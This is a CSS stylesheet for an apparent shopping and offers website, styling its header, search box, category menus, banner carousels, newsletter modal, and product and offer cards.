promo .text2{color: #fff;font-size: 2em;}

alert{width: 100%;height: 50px;display: block;background: #f8d7da;padding-top: 10px;}
alert p{text-align: center;vertical-align: middle;color:#721c24;margin-top: 5px;}
alert a{color:#721c24 !important;}
alert .text1{font-size: 1.3em;font-weight: 900;margin-right: 10px;}
alert .text2{font-size: 1.3em;}

.accept-cookie{display:none;position: fixed;left: 0;bottom: 0;width: 100%;z-index: 999;background: #fff;border-top: 1px solid var(--greyscale-color-6);box-shadow: 0px 8px 12px 5px #000000;padding: 10px 0;}
.accept-cookie h1{font-size: 1rem;color: var(--greyscale-font-3);text-align: left;padding-bottom: 5px;}
.accept-cookie p{font-size: 0.9rem;}

.header-blocks{display: flex;align-items: center;}
.header-blocks > div:not(:first-child){margin-left:20px;}
.header-blocks .b-search{flex-grow:2;}

.b-logo{position:relative;}

.b-custom ul li{float: left;}
.b-custom ul li:not(:first-child){margin-left:10px;}
.b-custom ul li a{display: flex;flex-direction: column;justify-content: center;align-items: center;text-transform: uppercase;color: #fff;}
.b-custom ul li a i{margin-bottom:3px;font-size: 20px;}

.pagination{display: flex;flex-direction: column;align-items: center;}
.pagination span{color: var(--greyscale-color-1);text-transform: lowercase;margin-bottom: 5px;}
.pagination .pag-nav{display: flex;}
.pagination .pag-nav li{height:36px;border-radius:5px;}
.pagination .pag-nav li.active{background: var(--primary-color-background);}
.pagination .pag-nav li a{height:100%;}
.pagination .pag-nav li a:hover{color:#fff;}
.pagination .pag-nav li a i{padding-top:4px;}
.pagination .pag-nav li.previous a,
.pagination .pag-nav li.next a{color:var(--secondary-color-active) !important;}

.cta-social{position: fixed;right: 0;top: 166px;display: flex;flex-direction: column;z-index: 100;}
.cta-social .cta-social-it{width: 50px;height: 50px;display: flex;align-items: center;justify-content: center;color: #fff;font-size: 18px;}
.cta-social .cta-social-it.youtube{background: #e62d27;}
.cta-social .cta-social-it.instagram{background: #f09433;background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );}
.cta-social .cta-social-it.facebook{background: #3b5997;}
.cta-social .cta-social-it.pinterest{background: #e60023;}

header{padding:22px 0;background:var(--secondary-color-active);border-bottom: 2px solid var(--primary-color-active);}
header .container-categories-md{display:none;z-index:999999;position:fixed;top:0;left:0;width:70%;height:100%;background:var(--primary-color-active);overflow: auto;}
header .container-categories-md .top-logo{min-height:41px;padding:25px 0;width:100%;position:relative;}
header .container-categories-md .top-logo img{margin-left: 40px;max-width:40px;}
header .container-categories-md .top-logo .container-categories-btn-close{cursor:pointer;position:absolute;top: 15px;right: 40px;font-size: 3.077em;color:#fff !important;}
header .container-categories-md ul{border-top: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li{padding:10px 40px;border-bottom: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li a{color:#fff !important;}
header .header-categories-btn,header .header-searchbox-btn{display:none;color:var(--primary-color-active) !important;font-size:1.846em;vertical-align: middle;}
header .logo{max-height:45px;max-width: 100%;}
header .logo-link{width: 100%;height: 100%;position: absolute;}
header .logo.animated{height:45px;}
header .logo-fav{display:none;position: absolute;top: 28px;left: 50%;transform: translateX(-50%);z-index:1;}
header .logo-fav img{max-height: 30px;}
header .searchbox{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
header .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
header .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
header .searchbox .btn-advertiser {margin: 0 10px;position: absolute;right: 50px;top: 5px;display: flex;width: 150px;padding-left: 20px;align-items: center;height: 35px;}
header .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;position: absolute;left: 0;}
header .searchbox .btn-advertiser span{overflow: hidden;text-overflow: ellipsis;-webkit-line-clamp: 2;-webkit-box-orient: vertical;max-height: 38px;display: -webkit-box;}
header .searchbox .btn-categories {margin:0 10px;position: absolute;right: 55px;top: 8px;border-left: 1px solid #dcdcdc;}
header .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
header .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
header .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
header .action-buttons{padding-top:9px;float:right;}
header .action-buttons li{float:left;display: -webkit-box;}
header .action-buttons li:not(:last-child){margin-right:25px;}
header .action-buttons li a{display: -webkit-box;}
header .action-buttons li a:hover,header .action-buttons li a:active{color:var(--primary-color-active);}
header .action-buttons li a:hover p{color:var(--primary-color-active);-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
header .action-buttons li a.dropdown-item{font-size: 0.8em;}
header .action-buttons p.text,header .action-buttons a.text,header .action-buttons a.text p{color:#fff;line-height: 16px;max-width: 90px;}
header .action-buttons li i{font-size:27px;}
header .country{display: inline-flex;}
header .country .ic-text{margin-right:0;}
header .country .nav-country .current-country{border: 1px solid #fff;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;color:#fff;}
header .country .nav-country .current-country img{margin-top: -3px;margin-right:3px;}
header .country .nav-country a{color: var(--greyscale-font-1);font-size: 0.8em;}
header .country .nav-country a[aria-expanded=true]{border-bottom: none;border-radius: 5px 5px 0 0;}
header .country .nav-country .dropdown-menu{top:-2px !important;width:200px;border: 1px solid var(--greyscale-color-7);border-radius: 5px 0 5px 5px;}
header .country .nav-country .dropdown-menu .bht{width: 74px;height: 1px;position: absolute;right: 0;top: -1px;background: #fff;}
header .country .nav-country .dropdown-menu .it-country{font-size:0.8em;}
header .country .nav-country .dropdown-menu .it-country img{margin-right:5px;}
header .user-photo{width:30px;height:30px;max-width:30px;max-height:30px;margin-right:5px;}
/*
* END header
*/

/*
* BEGIN blocks
*/
block{}
/*
* END blocks
*/

/*
* Grapesjs + Bootstrap
*/
.gjs-dashed .container,
.gjs-dashed .container-fluid{padding-bottom:2em;}
.gjs-dashed .container,
.gjs-dashed .container-fluid,
.gjs-dashed .container .row,
.gjs-dashed .container-fluid .row,
.gjs-dashed .container .col,
.gjs-dashed .container-fluid .col,
.gjs-dashed .container [class*="col-"],
.gjs-dashed .container-fluid [class*="col-"],
.gjs-dashed .custom-div{min-height:50px;}

/*
* BEGIN categories
*/
categories{display:block;background: #fff;}
categories .departments{background:#fff;height: 100%;}
categories .departments p.title{text-transform:uppercase;font-size:1.077em;font-weight:600;color: var(--greyscale-font-3);background-color:#f2f2f2;padding:15px;}
categories .departments ul{padding:10px 0;}
categories .departments ul li{padding:7px 30px 5px 20px;position:relative;height: 31px;}
categories .departments > ul > li:hover,categories .departments ul li:active{background-color: var(--greyscale-color-3) !important;transition: 1s;}
categories .departments ul li i.plus{position: absolute;right: 10px;top: 5px;font-size: 20px;color:var(--secondary-color-active);}
categories .departments ul li a{display:-webkit-box;color: var(--greyscale-font-3) !important;overflow: hidden;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
categories .departments > ul > li a i{margin-right:5px;font-size: 18px;}
categories .departments > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments ul li ul{display:none;position: absolute;right: -250px;width: 250px;z-index: 9;top: 0;background: var(--greyscale-color-3) !important;padding: 0;}
categories .departments ul li ul li{padding:7px 20px 7px 20px;}
categories .departments > ul > li:hover > ul{display:block;}
categories .departments > ul > li > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments .btn-categories-all{position: absolute;top: 9px;right: 7px;color: var(--greyscale-font-3) !important;font-size:0.900em;}
categories .categories{background-color:var(--greyscale-color-1);height: 100%;}
categories .banners{height: 100%;}
categories .banners img{max-width:100%;}
/* categories .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
categories .banners .advertising-home .owl-stage-outer{margin:0;height:100% !important;}
categories .banners .advertising-home img{width:100%;max-width:100%;}
categories .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	categories .banners .row-advertising-home1{height:60%;}
	categories .banners .row-advertising-home3e4{height:40%;}
}

.categories-row{max-height: 150px;}
.categories-row .owl-stage-outer{margin:0;}
.categories-row .owl-stage,
.categories-row .owl-item{height:100%;}
.categories-row .owl-item{height:100%;border-left: 1px solid transparent;border-right: 1px solid transparent;}
.categories-row .owl-item:hover{border-left:1px solid var(--greyscale-color-6);border-right:1px solid var(--greyscale-color-6);}
.categories-row .it-owl-item{padding:2em 0;}
.cat-parent{height:100%;cursor:pointer;position:relative;}
.cat-parent span.icon{font-size:2.555em;color:var(--secondary-color-active);border-radius:50%;padding-top: 25px;border:1px solid var(--greyscale-color-6);margin-bottom:10px;display: inline-block;width: 84px;height: 84px;}
.cat-parent span.name{display:none;}
.cat-parent p{font-size:0.923em;font-weight:900;color:var(--greyscale-font-3);max-width: 85px;margin: auto;min-height: 40px;}
.popover{background-color:var(--primary-color-active);border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::before, .bs-popover-bottom>.arrow::before{border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::after, .bs-popover-bottom>.arrow::after{border-bottom-color:var(--primary-color-active);}
.popover-body{text-transform:uppercase;font-size:0.923em;color:#fff;}
.cat-parent:hover .label-hover{display:block;}
.cat-parent.active{position:relative;}
.cat-parent.active:before {content: "\A";border-style: solid;border-width: 0 10px 10px 10px;border-color: transparent transparent var(--primary-color-active) transparent;position: absolute;left: 50%;transform: translateX(-50%);bottom: -26px;filter: brightness(90%);}
.cat-parent.active span{background: var(--primary-color-active);color: #fff;}
.cat-parent.active p{color: var(--primary-color-active);}
.cat-subs{width:100%;background:var(--primary-color-active);display:none;}
.cat-subs .cat-header{background:var(--primary-color-active);filter: brightness(90%);padding: 20px 0;}
.cat-subs .cat-header a{color:var(--primary-color-active);filter: brightness(60%);text-transform:uppercase;font-size:1.385em;font-weight:900;}
.cat-subs .card-columns {column-count: 6;}
.cat-subs .cat-sub{background:transparent;border:none;display:none;}
.cat-subs .cat-sub.show{display:inline-block;}
.cat-subs ul{float: left;width: 100%;margin-bottom:15px;}
.cat-subs li{font-size:1.000em;}
.cat-subs li:hover{text-decoration:underline;}
.cat-subs li a{color:#fff;}
.cat-subs li.parent{font-size:1.154em;font-weight:900;margin-bottom:5px;}
.cat-subs li.see-all{text-decoration:underline;}
.cat-subs li.parent a{font-weight:900;}
/*
* END categories
*/
banners{display:block;background: var(--greyscale-color-7);}
banners .banners{height: 100%;}
banners .categories{min-height:439px;}
banners .categories .banners{min-height:439px;}
/* banners .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
banners .banners .advertising-home .owl-stage-outer{margin:0;height: 100% !important;}
banners .banners .advertising-home img{width:100%;max-width:100%;}
banners .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	banners .banners .row-advertising-home1{height:60%;}
	banners .banners .row-advertising-home3e4{height:40%;}
}

/*
* BEGIN advertisings banner home
*/
banner-carousel .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
banner-carousel .carousel-banner-img img{width:100%;}
banner-carousel .carousel-banner-img.display{height:450px;display: flex;flex-direction: column;justify-content: center;align-items: center;}
banner-carousel .carousel-banner-img.display img{display:none;}
banner-carousel .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
banner-carousel .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;}
banner-carousel .carousel-banner-img.display button{text-transform:uppercase;}
banner-carousel .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
banner-carousel .carousel-banner{max-height: 421px;margin: auto;}
banner-carousel .carousel-item-7{display:flex;}
banner-carousel .carousel-item-7 a{flex-grow:1;}
banner-carousel .carousel-item-7 a:first-child .display{align-items: flex-end;right: 0;left: inherit;}
banner-carousel .carousel-item-7 a:first-child .display h1,
banner-carousel .carousel-item-7 a:first-child .display p{text-align:right;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 a:nth-child(2) .display{align-items: flex-start;}
banner-carousel .carousel-item-7 a:nth-child(2) .display h1,
banner-carousel .carousel-item-7 a:nth-child(2) .display p{text-align:left;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 .carousel-banner-img{position:relative;}
banner-carousel .carousel-item-7 .carousel-banner-img .display{position: absolute;left: 0;top: 0;width:100%;height:100%;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 10px;background: rgba(0,0,0,.3);} 
banner-carousel .carousel-item-7 .carousel-banner-img .display img{width: auto;border-radius: 5px;margin-bottom: 10px;box-shadow: 0 0 5px var(--greyscale-font-1);}
banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size: 1.8em;margin-bottom:5px;color:#fff;}
banner-carousel .carousel-item-7 .carousel-banner-img .display p{margin-bottom:10px;color:#fff;}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img{display: flex;align-items: center;justify-content: center;background: var(--greyscale-color-6);}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img h1{color:#999;}
.gjs-dashed widget[name="advertisings"][location="7"] banner-carousel .carousel-banner-img{height:430px;}
.gjs-dashed widget[name="advertisings"][location="5"] banner-carousel .carousel-banner-img{height:342px;}
.gjs-dashed widget[name="advertisings"][location="107"] banner-carousel .carousel-banner-img{height:350px;}
.gjs-dashed widget[name="advertisings"][location="105"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="106"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="108"] banner-carousel .carousel-banner-img{height:400px;}
/*
* END advertisings banner home
*/

/*
* BEGIN posts banner home
*/
posts-banner .posts-banner-it{display:flex !important;}
posts-banner .posts-banner-it a{flex-grow:1;}
posts-banner .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
posts-banner .carousel-banner-img img{width:100%;}
posts-banner .carousel-banner-img.display{height:400px;display: flex;flex-direction: column;justify-content: center;align-items: center;position:relative;}
posts-banner .carousel-banner-img.display:after{content:' ';position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.6);pointer-events: none;}
posts-banner .carousel-banner-img.display > * {z-index: 10;}
posts-banner .carousel-banner-img.display img{display:none;}
posts-banner .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
posts-banner .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;color:#fff;}
posts-banner .carousel-banner-img.display button{text-transform:uppercase;}
posts-banner .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
posts-banner .carousel-banner{max-height: 421px;margin: auto;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{display: flex;flex-direction:column;align-items: center;justify-content: center;background: var(--greyscale-color-6);height:342px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img h1{color:#999;margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img p{margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{}
/*
* END advertisings banner home
*/

/*
* BEGIN modal newsletter
*/
#modal-newsletter{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-newsletter:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-newsletter .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);width: 800px;height:588px;max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-image:url('../image/news_modal.png');background-position: right;padding: 20px;color: #fff;border-radius: 5px;}
#modal-newsletter .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-newsletter .close-modal:hover{background: var(--primary-color-hover);}
#modal-newsletter h1{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;}
#modal-newsletter .subh1{position:relative;width: 150px;margin: auto;}
#modal-newsletter .subh1 span{color:var(--secondary-color-active);text-transform:uppercase;font-size:0.923em;text-align:center;background:#fff;padding: 0 10px;}
#modal-newsletter .subh1 hr{position: absolute;top: 9px;width: 100%;margin: 0;background: var(--primary-color-active);z-index: -1;}
#modal-newsletter h2{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;margin-bottom:20px;margin-top: -5px;}
#modal-newsletter .form-news {position: absolute;top: 40px;right:100px;display: block;max-width: 100%;border-radius: 0;overflow: hidden;width: 400px;height: calc(100% - 80px);}
#modal-newsletter .form-news input[type=text],#modal-newsletter .form-news input[type=email] {width: 100%;height: 50px;}
#modal-newsletter .form-news label.feedback{color:orange;margin: 10px 0 0 0;font-weight:700;display: block;}
#modal-newsletter .news-footer{margin:20px 50px 0;}
#modal-newsletter .news-footer .be-checkbox label{color: var(--greyscale-font-3);font-size: 0.9em;line-height: 15px;}
#modal-newsletter .news-footer a{display: block;font-size:0.692em;text-transform: uppercase;line-height: 13px;}

#cta-modal-newsletter{position: fixed;top: 50%;right: -65px;transform: translateY(-50%) rotate(270deg);background: linear-gradient(0deg, var(--primary-color-hover) 35%, var(--primary-color-active) 100%);padding: 15px;border-radius: 5px 5px 0 0;width: 180px;text-align: center;cursor:pointer;z-index: 999;vertical-align: middle;display:none;}
#cta-modal-newsletter.active{display: inline-flex;}
#cta-modal-newsletter:hover{background:var(--primary-color-hover);}
#cta-modal-newsletter i{margin-right:10px;font-size:3em;color:#fff;pointer-events: none;}
#cta-modal-newsletter img{margin-right:10px;pointer-events: none;}
#cta-modal-newsletter label{color:#fff;font-size:1.000em;font-weight:800;text-transform:uppercase;pointer-events: none;margin-top: 10px;}
/*
* END modal newsletter
*/

/*
* BEGIN modal extension
*/
#modal-extension{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-extension:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-extension .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-position: center;padding: 20px;color: #fff;border-radius: 5px;background-repeat: no-repeat;}
#modal-extension .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-extension .close-modal:hover{background: var(--primary-color-hover);}
/*
* END modal extension
*/

/*
* BEGIN products
*/
products{padding: 7em 0;display: -webkit-box;}
products h1{padding-bottom:20px;}
.product-it{padding:10px;border:1px solid transparent;position:relative;}
.product-it .image{position:relative;height:230px;}
.product-it .image img{max-height:220px;max-width:100%;}
/* .product-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.product-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.product-it .price{margin-bottom:10px;}
.product-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;}
.product-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.product-it .rating{margin-bottom:10px;}
.product-it .actions{display:flex;}
.product-it .actions a{width: 100%;text-align: center;padding: 3px;}
.product-it .it-categorization{display:none;position: absolute;top: 10px;right: 10px;}
.product-it .it-categorization .btn{cursor:pointer;}
.product-it .it-categorization .btn-okay.active{background:#28a745;}
.product-it .it-categorization .btn-fail.active{background:#dc3545;}
.product-it:hover .it-categorization{display:block;}
/*
* END products
*/

/*
* BEGIN offers
*/
offers{padding: 7em 0;display: -webkit-box;background:var(--greyscale-color-3);}
offers h1{padding-bottom:20px;}
offers .filter .inputs label{color: var(--greyscale-color-1);font-weight: 800;font-size: 1.308em;margin-bottom: 10px;}
offers .filter .inputs li{margin-bottom:3px;}
offers .filter .inputs a{font-size: 1.154em;}
.offer-it{position:relative;overflow: hidden;background:#fff;border-radius:5px;border:1px solid #e4ebf2;margin-bottom:20px;transition: 1s; }
.offer-it:before{content:' ';position:absolute;background-repeat: no-repeat;left:0;top:0;height: 54px;width: 74px;}
.offer-it:hover{border-color:var(--secondary-color-active);}
.offer-it .btn-category{position:absolute;left:-5px;top:0;}
.offer-it .btn-category i{color: #fff;font-size: 25px;}
.offer-it .image{position:relative;height:130px;width:30%;float:left;padding:20px 10px 20px 20px;margin-top:30px;text-align: center;}
.offer-it .image img{max-height:100%;max-width:100%;}
.offer-it .infos{width: 70%;display: inline-block;padding:30px;}
.offer-it a.title{font-size:1.100em; font-weight:400;height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:12px;line-height: 18px;}
.offer-it.price a.title{color:var(--secondary-color-active);margin-bottom:15px;}
.offer-it p.description{line-height:15px;margin-bottom:15px;}
.offer-it p.code{color:var(--secondary-color-active);font-size:1.538em;font-weight:800;margin-bottom:20px;}
.offer-it .price{margin-bottom:20px;}
.offer-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;float:left;margin-right:20px;margin-top:3px;}
.offer-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.offer-it .actions{position:relative;}
.offer-it .actions .right{float: right;margin-top: 5px;}
.offer-it .actions .wishlist-add{float:left;}
.offer-it .actions .rating{float: left;margin-top: 7px;margin-right: 15px;}
.offer-it .foot{position:relative;width:100%;background:#f7f7f7;padding:10px;min-height: 35px;}
.offer-it .foot label{color:var(--greyscale-font-3);font-weight:800;font-size: 0.846em;}
.offer-it .foot label span{color:var(--secondary-color-active);}
.offer-it .foot a{position: absolute;top:3px;right:5px;font-size:1.000em;font-weight:800;}
.offer-it .foot .rules{margin-top:20px;font-size:1.000em;color:var(--greyscale-font-1) !important;}

.offer-it[data-front=text]{border-bottom: 1px solid #e4ebf2;border-top: none;border-left: none;border-right: none;padding: 20px;margin: 0;}
.offer-it[data-front=text]:before{content:none;}
.offer-it[data-front=text] .contents{float: left;display: flex;justify-content: center;flex-direction: column;min-height: 50px;width: calc(100% - 150px);}
.offer-it[data-front=text] a.title{color: var(--secondary-color-active);font-weight:900;text-transform: uppercase;height: auto;margin: 0;}
.offer-it[data-front=text] .image{width: 100%;height: auto;margin-top: 0;padding: 0;margin-bottom: 20px;text-align: left;}
/*
* END offers
*/

/*
* BEGIN games
*/
games{padding: 7em 0;display: -webkit-box;}
games h1{padding-bottom:20px;}
.game-it{padding:10px;border:1px solid transparent;position:relative;}
.game-it .image{position:relative;height:230px;}
.game-it .image img{max-height:220px;max-width:100%;}
/* .game-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.game-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.game-it .actions{display:flex;}
.game-it .actions a{width: 100%;text-align: center;padding: 3px;}
/*
* END products
*/

/*
* BEGIN advertisers
*/
advertisers{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
advertisers .category-advertisers-row{width:100%;}
advertisers .it-advertiser{cursor:pointer;padding:0 5px;}
advertisers .img{width:100%;height:80px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
advertisers .it-advertiser:hover .img{border-color:var(--primary-color-active);}
advertisers .img img{max-width:100%;}
advertisers .img .outer{width: 100%;}
advertisers p span{color:var(--primary-color-active);}
/*
* END advertisers
*/

/*
* BEGIN search
*/
search{margin: 0 0;padding: 20px 0;display:block;}
search.with-header{margin-top: -200px;position: relative;}
search.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
search .show-filters{display:none;float:right;}
search .filter{margin: 0 0;padding: 10px 0;}
search .filter.borders{border-top:1px solid var(--greyscale-color-5);border-bottom:1px solid var(--greyscale-color-5);}
search .filter .inputs{}
search .filter .inputs .group{float:left;height: 31px;}
search .filter .inputs .group:not(:last-child){margin-right: 20px;}
search .filter .inputs .group div{display: inline-block;}
search .filter .inputs .group input{padding:0;height:inherit;}
search .filter .inputs .group label{color:var(--greyscale-font-3);padding-right:5px;line-height:31px;}
search .filter .inputs .group label:not(:first-child){padding-left:5px;}
search .filter .inputs .group .currency{max-width:100px;padding-left: 10px;}
search .filter-departments{display:none;}
search .header-left{padding: 10px;border-right: 1px solid var(--greyscale-color-6);border-radius: 5px;margin-bottom: 20px;}
search .header-left h1{text-align: left;font-size: 2em;margin-bottom: 10px;}
search .header-left h2{font-size: 1.4em;}
search .filter-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;}
search .filter-left p.filter-title{width: 100%;padding: 10px;background: var(--greyscale-color-6);font-weight: 800;}
search .filter-left .inputs{padding:10px;}
search .filter-left p.title{font-weight: 700;font-size: 1.077em;}
search .filter-left a.btn{text-transform:uppercase;font-weight: 700;}
search .filter-left label{color:var(--greyscale-font-3);}
search .filter-left .be-checkbox.be-link label{pointer-events: none;}
search .filter-left ul.cat-hidden li{display:none;}
search .filter-left ul.cat-hidden li:nth-child(-n+10){display:list-item;}
/*
* END search
*/

/*
* BEGIN advertising
*/
advertising{width:100%;display:block;background-position: center;background-repeat: no-repeat;background-size: cover;}
advertising.header{height:550px;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 180px;position:relative;}
advertising .logo{background:#fff;border-radius:5px;padding:5px;width: fit-content;width: -moz-fit-content;height: fit-content;height: -moz-fit-content;/*margin-top: 125px;*/}
advertising .logo img{max-width:250px;max-height:100px;}
advertising h1{background:var(--secondary-color-active);text-align:center;padding:26px 54px;color:#fff;font-size:2.692em;font-weight:900;text-transform: uppercase;width:fit-content;margin:0 auto 10px auto;opacity: .9;}
advertising h2{background:var(--secondary-color-active);text-align:center;padding:16px 32px;color:#fff;font-size:1.231em;font-weight:500;text-transform: uppercase;width:fit-content;margin:0 auto;opacity: .9;}
advertising.header .display{position: absolute;top: 0;width: 100%;height: 350px;display: flex;flex-direction: column;align-items: center;justify-content: center;opacity:0;}
advertising.header .display h1{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:2.615em;}
advertising.header .display h2{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:1.923em;}
.advertising105Header.to-right{float: right;margin: 0 0 50px 50px;}
.advertising108Widget{text-align: center;}
.advertising108Widget img{max-width:100%;}
/*
* END advertising
*/

/*
* BEGIN product
*/
product{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

product .detail{padding:10px;border:1px solid transparent;}
product .detail .image{position:relative;height:230px;}
product .detail .image img{max-height:100%;max-width:100%;}
product .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
product .detail .rating{height: 100%;display: flex;align-items: center;}
product .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
product .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
product .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
product .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

product .category{margin-bottom: 10px;font-size: 1.1em;}

product .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
product .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
product .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
product .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
product .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
product .detail .gallery .gallery-slide img{max-width:100%;}
product .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
product .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
product .detail .infos .break-line{width:100%;}
product .detail .infos .break-prod-rating,
product .detail .infos .break-prod-advertiser{display:none;}
product .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
product .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
product .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
product .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
